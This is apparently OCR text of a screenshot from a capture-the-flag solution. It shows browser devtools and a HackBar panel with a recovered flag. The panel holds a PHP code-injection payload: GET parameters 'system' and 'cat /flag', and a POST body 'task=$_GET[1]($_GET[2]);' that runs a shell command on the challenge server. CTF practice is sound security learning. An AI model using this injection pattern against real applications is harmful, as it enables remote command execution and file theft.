 } H&NCTF{cf145f5c-f7e1-4fea-97ba-b2efa40927d4}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://hnctf.imxbt.cn:38086/?moran=flag&1=system&2=cat /flag
Use POST method
enctype
application/x-www-form-urlencoded
MOD
Body
task=$_GET[1]($_GET[2]);&flag=pleAse_give_me_flag
Na
Up
Na